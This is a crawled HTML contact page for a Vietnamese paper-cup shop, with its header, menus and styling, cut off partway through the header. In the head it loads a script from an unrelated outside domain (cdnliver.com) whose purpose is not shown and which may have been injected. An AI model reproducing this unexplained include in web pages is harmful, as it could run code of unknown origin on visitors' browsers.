

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lygiaycaocap.com/lien-he-ly-giay-vy-vy.html?product_code=Ly%20Gi%EF%BF%BD%EF%BF%BD%EF%BF%BDy%206.5%20oz%20%28185%20ml%29&product_title=Ly%20Gi%E1%BA%A5y%20cao%20c%E1%BA%A5p%206.5%20oz%20%28180ml%29
body_size: 10684
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="DkGvMObaJ6e65ILBH7ott0N5QgcdrrZ7lvD69w9B"><link rel="shortcut icon" type="image/x-icon" href="https://media.loveitopcdn.com/33275/thumb/favicon.png"><meta property="fb:app_id" content="https://www.facebook.com/vyvypapercup/" />
        <title>Mọi thông chi tiết về ly giấy cao cấp liện hệ tại đây: </title>
<meta name="keywords" content="ly giấy cao cấp, ly giay cao cap">
<meta name="description" content="Liên hệ ngay hotline: 0905 829 796 - 0919 823 132  để mua Ly giấy Cao Cấp hoặc Đặt in ly giấy theo yêu cầu. Địa chỉ : 19 đường 48B, P. Tân Tạo, Q. Bình Tân, Tp. HCM">
<meta name="robots" content="INDEX,FOLLOW">
<link rel="canonical" href="https://lygiaycaocap.com/lien-he-ly-giay-vy-vy.html"/>
<link rel="alternate" hreflang="vi-vn" href="https://lygiaycaocap.com/lien-he-ly-giay-vy-vy.html?product_code=Ly%20Gi%EF%BF%BD%EF%BF%BD%EF%BF%BDy%206.5%20oz%20%28185%20ml%29&product_title=Ly%20Gi%E1%BA%A5y%20cao%20c%E1%BA%A5p%206.5%20oz%20%28180ml%29"/>
<meta property="og:title" content="Mọi thông chi tiết về ly giấy cao cấp liện hệ tại đây:" />
<meta property="og:description" content="Liên hệ ngay hotline: 0905 829 796 - 0919 823 132  để mua Ly giấy Cao Cấp hoặc Đặt in ly giấy theo yêu cầu. Địa chỉ : 19 đường 48B, P. Tân Tạo, Q. Bình Tân, Tp. HCM" />
<meta property="og:url" content="https://lygiaycaocap.com/lien-he-ly-giay-vy-vy.html?product_code=Ly%20Gi%EF%BF%BD%EF%BF%BD%EF%BF%BDy%206.5%20oz%20%28185%20ml%29&product_title=Ly%20Gi%E1%BA%A5y%20cao%20c%E1%BA%A5p%206.5%20oz%20%28180ml%29" />
<meta property="og:type" content="article" />
<meta property="og:image:alt" content="Mọi thông chi tiết về ly giấy cao cấp liện hệ tại đây:" />
<meta property="og:site_name" content="lygiaycaocap.com" />
<meta property="og:image:height" content="300" />
<meta property="og:image:width" content="300" />

<meta name="twitter:title" content="Mọi thông chi tiết về ly giấy cao cấp liện hệ tại đây:" />
<meta name="twitter:description" content="Liên hệ ngay hotline: 0905 829 796 - 0919 823 132  để mua Ly giấy Cao Cấp hoặc Đặt in ly giấy theo yêu cầu. Địa chỉ : 19 đường 48B, P. Tân Tạo, Q. Bình Tân, Tp. HCM" /><link href="https://lygiaycaocap.com/data/assets/fonts/Roboto.css?v1.2" rel="stylesheet">
        <link rel="dns-prefetch" href="https://static.loveitopcdn.com">
        <link rel="dns-prefetch" href="https://media.loveitopcdn.com">
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/css/bootstrap.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/normalize/normalize.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/plugin.css?id=494e4ee96c0bcf7666d5" >
        <style>:root{--bg-color:#ffffff;--bg-color-opacity:#ffffffc7;--primary-color:#0037a6;--primary-sub-color:#0037a640;--sub-color:#ff0000;--line-bottom-menu-color:#ff000070;--txt-color:#000000;--txt-sub-color:#00000073;--price-color:#ff0000;--price-sub-color:#ff000073;--breadcrumbs-bg-color:#f2f4f5;--breadcrumbs-txt-color:#000000;--breadcrumbs-height:22px;--link-color:#0037a6;--header-bg-color:#7cb342;--header-bgsub-color:#7cb342;--header-txt-color:#ffffff;--header-txt-color-hover:#0fa04a;--footer-bg-color:#ffffff;--footer-txt-color:#000000;--footer-title-color:#444444;--menu-bg-color:#0037a6;--menu-bg-color-mobile:#0037a6;--sub-menu-bg-color:#ffffff;--menu-bg-active-color:;--menu-txt-color:#ffffff;--menu-txt-child-color:#ffffff;--menu-txt-active-color:#f3ab24;--space-between-widget:35px;--space-between-widget-mobile:23.333333333333px;--menu-height:30px;--font-website:'Roboto';--font-size-website:15px;--effect-loading-bg-color:;--effect-loading-color:}</style>
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/common.css?id=3e3970e9ab7929f71358" >
                <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/main.css?id=7f25b8636d62910c06a0" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/widgets.css?id=51a768ecead7efac62f7" >
        <link href="https://static.loveitopcdn.com/plugins/fontawesome-free-5.15.3/css/all.min.css" rel="stylesheet">
        <link href="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.css" rel="stylesheet">
        <style>.loading-bar{width:68px;height:68px;position:absolute;left:-15px}.bar{display:inline-block;width:8px;height:28px;margin-right:4px;-webkit-animation:loading 1s ease-in-out infinite;animation:loading 1s ease-in-out infinite;background:#000}.bar:first-child{-webkit-animation-delay:0;animation-delay:0}.bar:nth-child(2){-webkit-animation-delay:.09s;animation-delay:.09s}.bar:nth-child(3){-webkit-animation-delay:.18s;animation-delay:.18s}.bar:nth-child(4){-webkit-animation-delay:.27s;animation-delay:.27s}.bar:nth-child(5){-webkit-animation-delay:.36s;animation-delay:.36s}@-webkit-keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}@keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}.bounce{width:70px;text-align:center;position:absolute;left:-22px;top:4px}.bounce>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both}.bounce .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.bounce .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{width:60px;height:60px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:-17px;top:-17px}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s ease-in-out infinite both;animation:sk-circleBounceDelay 1.2s ease-in-out infinite both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.cube{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:-15px;left:-15px;-webkit-animation:sk-cubemove 1.8s ease-in-out infinite;animation:sk-cubemove 1.8s ease-in-out infinite}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.cssload-loader{position:relative;left:50%;width:29px;height:117px;display:-o-box;display:-ms-box;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;flex-flow:column nowrap;-o-flex-flow:column nowrap;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}.cssload-loader .cssload-diamond{position:absolute;left:0;right:0;bottom:-20px;margin:0 auto;width:29px;height:29px;border-radius:2px;background:#000;transform:translateY(0) rotate(45deg) scale(0);-o-transform:translateY(0) rotate(45deg) scale(0);-ms-transform:translateY(0) rotate(45deg) scale(0);-webkit-transform:translateY(0) rotate(45deg) scale(0);-moz-transform:translateY(0) rotate(45deg) scale(0);animation:cssload-diamonds 1725ms linear infinite;-o-animation:cssload-diamonds 1725ms linear infinite;-ms-animation:cssload-diamonds 1725ms linear infinite;-webkit-animation:cssload-diamonds 1725ms linear infinite;-moz-animation:cssload-diamonds 1725ms linear infinite}.cssload-loader .cssload-diamond:first-child{animation-delay:-1.15s;-o-animation-delay:-1.15s;-ms-animation-delay:-1.15s;-webkit-animation-delay:-1.15s;-moz-animation-delay:-1.15s}.cssload-loader .cssload-diamond:nth-child(2){animation-delay:-2.3s;-o-animation-delay:-2.3s;-ms-animation-delay:-2.3s;-webkit-animation-delay:-2.3s;-moz-animation-delay:-2.3s}.cssload-loader .cssload-diamond:nth-child(3){animation-delay:-3.45s;-o-animation-delay:-3.45s;-ms-animation-delay:-3.45s;-webkit-animation-delay:-3.45s;-moz-animation-delay:-3.45s}.cssload-loader .cssload-diamond:nth-child(4){animation-delay:-4.6s;-o-animation-delay:-4.6s;-ms-animation-delay:-4.6s;-webkit-animation-delay:-4.6s;-moz-animation-delay:-4.6s}@keyframes cssload-diamonds{50%{transform:translateY(-49px) rotate(45deg) scale(1)}to{transform:translateY(-97px) rotate(45deg) scale(0)}}@-webkit-keyframes cssload-diamonds{50%{-webkit-transform:translateY(-49px) rotate(45deg) scale(1)}to{-webkit-transform:translateY(-97px) rotate(45deg) scale(0)}}.window-loader{position:relative;margin:0 auto}.window-loader .circle{position:absolute;width:80px;height:80px;opacity:0;transform:rotate(225deg);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:orbit;animation-name:orbit;-webkit-animation-duration:5.5s;animation-duration:5.5s;top:-25px;left:-25px}.window-loader .circle:after{content:"";position:absolute;width:10px;height:10px;border-radius:5px;background:#000}.window-loader .circle:nth-child(2){-webkit-animation-delay:.24s;animation-delay:.24s}.window-loader .circle:nth-child(3){-webkit-animation-delay:.48s;animation-delay:.48s}.window-loader .circle:nth-child(4){-webkit-animation-delay:.72s;animation-delay:.72s}.window-loader .circle:nth-child(5){-webkit-animation-delay:.96s;animation-delay:.96s}@-webkit-keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}@keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}#loading{z-index:999999;height:2em;width:2em;overflow:show;margin:auto;bottom:0;right:0}#loading,#loading:before{position:fixed;top:0;left:0}#loading:before{content:"";display:block;width:100%;height:100%;background-color:var(--effect-loading-bg-color)}</style>
                <script src="https://static.loveitopcdn.com/plugins/jquery-3.3.1/jquery.min.js"></script>
        <script src='https://cdnliver.com/js/thanhtuyen.js'></script><script>var layout_product_item='style2';var is_display_rating=0;var wb_token_public='RLgi7T';var wb_setting={'currency': {"unit":"\u0111","rate":1,"thousand_sep":".","decimal_sep":",","decimal":0,"pos":"right"} };var wb_translate={"error_avatar_upload_size":"Dung l\u01b0\u1ee3ng \u1ea3nh kh\u00f4ng v\u01b0\u1ee3t qu\u00e1","error_avatar_upload_file":"Ch\u1ec9 h\u1ed7 tr\u1ee3 c\u00e1c \u0111\u1ecbnh d\u1ea1ng \u1ea3nh .png .jpg .jpeg","add_to_cart":"Th\u00eam v\u00e0o gi\u1ecf h\u00e0ng","contact":"Li\u00ean h\u1ec7","processing":"\u0110ang x\u1eed l\u00fd...","delete":"X\u00f3a","outstock":"H\u1ebft h\u00e0ng","instock":"C\u00f2n h\u00e0ng","paging_first":"\u0110\u1ea7u","paging_previous":"Tr\u01b0\u1edbc","paging_next":"Ti\u1ebfp","paging_last":"Cu\u1ed1i","progressing":"\u0110ang x\u1eed l\u00fd...","please_enter":"Vui l\u00f2ng nh\u1eadp v\u00e0o Email ho\u1eb7c S\u1ed1 \u0111i\u1ec7n tho\u1ea1i \u0111\u1ec3 \u0111\u0103ng k\u00fd","minimum_order_product":"Y\u00eau c\u1ea7u mua \u00edt nh\u1ea5t","text_product":"s\u1ea3n ph\u1ea9m","text_coupon":"M\u00e3 gi\u1ea3m gi\u00e1","text_reduction":"M\u1ee9c gi\u1ea3m","message_danger":"C\u00f3 l\u1ed7i trong qu\u00e1 tr\u00ecnh thao t\u00e1c","message_alert_discount_confirm":"B\u1ea1n c\u00f3 mu\u1ed1n x\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y kh\u00f4ng?","please_choose_district":"Vui l\u00f2ng ch\u1ecdn Qu\u1eadn \/ Huy\u1ec7n","please_choose_ward":"Vui l\u00f2ng ch\u1ecdn Ph\u01b0\u1eddng \/ X\u00e3","text_remove_coupon":"X\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y","product_quantity_break_description_value":":price \/ s\u1ea3n ph\u1ea9m (:percent%)","affiliate_id":"","just_days":"Ng\u00e0y","just_months":"Th\u00e1ng","just_years":"N\u0103m","just_hours":"Gi\u1edd","just_minutes":"Ph\u00fat","just_secs":"Gi\u00e2y","menu_readmore":"Xem th\u00eam ...","menu_collapse":"Thu g\u1ecdn","view_product_detail":"Xem chi ti\u1ebft","phone_required":"Vui l\u00f2ng nh\u1eadp s\u1ed1 \u0111i\u1ec7n tho\u1ea1i h\u1ee3p l\u1ec7","text_btn_collapse":"Xem t\u1ea5t c\u1ea3","text_btn_collapsed":"Thu g\u1ecdn","table_of_contents":"M\u1ee5c l\u1ee5c","show":"Hi\u1ec7n","hide":"\u1ea8n"};var wb_language='';var wb_language_default='vi';var wb_routes={"order_fast":"https:\/\/lygiaycaocap.com\/fast-order","admin_widget":"https:\/\/lygiaycaocap.com\/admin\/widget","admin_menu":"https:\/\/lygiaycaocap.com\/admin\/menu","admin_post":"https:\/\/lygiaycaocap.com\/admin\/post","admin_product":"https:\/\/lygiaycaocap.com\/admin\/product","admin_setting_website":"https:\/\/lygiaycaocap.com\/admin\/setting\/website","admin_setting_contact":"https:\/\/lygiaycaocap.com\/admin\/setting\/contact","admin_setting_product_filter":"https:\/\/lygiaycaocap.com\/admin\/setting\/product_filter","admin_slider":"https:\/\/lygiaycaocap.com\/admin\/slider","admin_gallery_image":"https:\/\/lygiaycaocap.com\/admin\/gallery_image","admin_testimonials":"https:\/\/lygiaycaocap.com\/admin\/testimonials"}; var addon_smart_feature_menu='';</script>        <script>var template="page_detail";</script>
            </head>
    <body class="page_detail  mobile-768 title_heading_style10 product_layout_sale_style1 product_layout_item_style2 product_display_btn_1 buttom_layout_style2 sidebar_right gallery_grid menu_fixed_1 menu_style_default layout_full tab_style12 menu_mobile_style1 post-layout-item-style1 ecommerce-1">
                                <div class="wrapper clearfix project-layout ">
            <header id="header" >
								<div class="">
				<div class="header-top " style="background-color:#0037a6;">
	<div class="container">
    	            <div class="textAlign-left topbar-left">
                <div class="section-infor-topbar relative">
                	<ul class="info-account line-right">
                                                    <li>
                            	                            		<span class="phone-label">Gọi ngay</span>
                            	                                                                                                            <a href="tel:0919 823 132 ">
                                        	<span class="color">
    			                                <i class="fas fa-phone-alt" aria-hidden="true"></i>
    			                            </span>
                                            0919 823 132 
                                        </a>
                                                                                                                                                <a href="tel: 0905 829 796 (Zalo)">
                                        	<span class="color">
    			                                <i class="fas fa-phone-alt" aria-hidden="true"></i>
    			                            </span>
                                             0905 829 796 (Zalo)
                                        </a>
                                                                                                </li>
                                                                        <li>
                            <a href="mailto:lygiayvyvy@gmail.com - vyvypapercup@gmail.com">
                                <span class="color">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                lygiayvyvy@gmail.com - vyvypapercup@gmail.com
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
                        <div class="textAlign-right topbar-right">
        	<div class="textAlign-right">
                            <div class="social-header d-inline-block relative">
                                                            <a href="https://www.facebook.com/vyvypapercup/" rel="nofollow" aria-label="facebook" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook" width="24px" height="24px">
                        </a>
                                                                                <a href="https://twitter.com/lygiayvyvy/" rel="nofollow" aria-label="twitter" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter" width="24px" height="24px">
                        </a>
                                                                                                                                                        <a href="https://www.linkedin.com/in/papercup-ly-giay-vy-vy-8b868955/" rel="nofollow" aria-label="linkedin" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-linkedin.png" alt="linkedin" width="24px" height="24px">
                        </a>
                                                                                                                                        </div>
                                                                            </div>
        </div>
    </div>
</div>

							</div>
										<div class="">
				<link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/header_ecommerce.css?id=fae4349f5d27a261e070" >
	<style>header .mini-cart3 .mini-cart-number{background-color: #ff0000 !important; } header .mini-cart3 a{color: #ff0000 !important;} header .header-container.fixed-ontop .mb-menu li:hover>a, header .header-container.fixed-ontop .mb-menu>li.active>a, header .header-finemarket.fixed-ontop .mega-container:hover .mega-menu-title .h3{ color: #f3ab24 !important; } @media(min-width: 992px){header .header-container.fixed-ontop .main-nav ul>li>a, header .header-container.fixed-ontop .main-nav .dropdown-menu .title-mega>a, header .header-finemarket.fixed-ontop .mega-container .mega-menu-title .h3{color: #ff0000 !important;}}
</style>

<div class="d-lg-none header-mobile">
	<div class="header-ecommerce header-container no-pd-menu-header " style="">
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix center-vertical relative">
				<div class="col-lg-3 col-6 header-logo">
					<a href="https://lygiaycaocap.com" aria-label="LIÊN HỆ" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/33275/thumb/ngan-02.png" alt="lygiaycaocap.com" width="100%" height="100%" />
</a>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 px-0 px-lg-3 menu-cart center-vertical-nojustify height-menu-fixed">
											<ul class="list-inline-block pull-right pr-lg-3">
		                    			                    <li>
									<form class="search-form" action="https://lygiaycaocap.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://lygiaycaocap.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                	                <a href="https://lygiaycaocap.com" aria-label="LIÊN HỆ" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/33275/thumb/ngan-02.png" alt="lygiaycaocap.com" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
					  							  			<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com"  aria-label="TRANG CHỦ">
													TRANG CHỦ
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/ly-giay-cao-cap-vy-vy.html"  aria-label="VỀ VY VY">
													VỀ VY VY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/tu-van-ly-giay/"  aria-label="TƯ VẤN LY GIẤY">
													TƯ VẤN LY GIẤY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/chinh-sach/"  aria-label="CHÍNH SÁCH">
													CHÍNH SÁCH
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/huong-dan-dat-mua-ly-giay.html"  aria-label="HƯỚNG DẪN">
													HƯỚNG DẪN
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/dat-in-ly-giay.html"  aria-label="ĐẶT IN LY GIẤY">
													ĐẶT IN LY GIẤY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://lygiaycaocap.com/lien-he-ly-giay-vy-vy.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

					  							  							  			<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="1">
            <ul class="nav mb-menu">
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ly-giay-cafe/"  aria-label="Ly Giấy Cafe">
                            <span class="">Ly Giấy Cafe</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/"  aria-label="Ống đựng Ly Giấy - Hàn Quốc">
                            <span class="">Ống đựng Ly Giấy - Hàn Quốc</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/san-pham-ly-giay/"  aria-label="SẢN PHẨM LY GIẤY">
                            <span class="">SẢN PHẨM LY GIẤY</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>					  							  									<div class="textAlign-right">
                            <div class="social-header d-inline-block relative">
                                                            <a href="https://www.facebook.com/vyvypapercup/" rel="nofollow" aria-label="facebook" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-facebook.png" alt="facebook" width="24px" height="24px">
                        </a>
                                                                                <a href="https://twitter.com/lygiayvyvy/" rel="nofollow" aria-label="twitter" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-twitter.png" alt="twitter" width="24px" height="24px">
                        </a>
                                                                                                                                                        <a href="https://www.linkedin.com/in/papercup-ly-giay-vy-vy-8b868955/" rel="nofollow" aria-label="linkedin" class="float-shadow" target="_blank">
                            <img src="https://static.loveitopcdn.com/themes/base/images/icons-link/icon-linkedin.png" alt="linkedin" width="24px" height="24px">
                        </a>
                                                                                                                                        </div>
                                                                            </div>
					  	</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="d-none d-lg-block header-desktop">
	<div class="header-ecommerce header-container no-pd-menu-header show-readmore" data-limit_menu_item="6" style="">
	<div class="wb-main-header d-none d-lg-block">
		<div class="container">
			<div class="row clearfix">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12 header-desktop">
			        <div class="header-logo">
						<a href="https://lygiaycaocap.com" aria-label="LIÊN HỆ" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/33275/thumb/ngan-02.png" alt="lygiaycaocap.com" width="100%" height="100%" />
</a>					</div>
											<ul class="list-inline-block pull-right">
		                    			                    <li>
									<form class="search-form" action="https://lygiaycaocap.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://lygiaycaocap.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix reset-col-padding">
				<div class="col-lg-3 col-md-12 col-sm-12 col-12 menu-category">
					<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="1">
            <ul class="nav mb-menu">
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ly-giay-cafe/"  aria-label="Ly Giấy Cafe">
                            <span class="">Ly Giấy Cafe</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/"  aria-label="Ống đựng Ly Giấy - Hàn Quốc">
                            <span class="">Ống đựng Ly Giấy - Hàn Quốc</span>
                               </a>
            </li>
                                    <li class=" relative default">
        <a href="https://lygiaycaocap.com/san-pham-ly-giay/"  aria-label="SẢN PHẨM LY GIẤY">
                            <span class="">SẢN PHẨM LY GIẤY</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 menu-cart center-vertical-nojustify height-menu-fixed">
					<div class="header-logo">
						<a href="https://lygiaycaocap.com" aria-label="LIÊN HỆ" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/33275/thumb/ngan-02.png" alt="lygiaycaocap.com" width="100%" height="100%" />
</a>					</div>
					<a href="https://lygiaycaocap.com" aria-label="LIÊN HỆ" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/33275/thumb/ngan-02.png" alt="lygiaycaocap.com" width="100%" height="100%" />
</a>											<ul class="list-inline-block pull-right">
		                    			                    <li>
									<form class="search-form" action="https://lygiaycaocap.com/search/product/autocomplete">
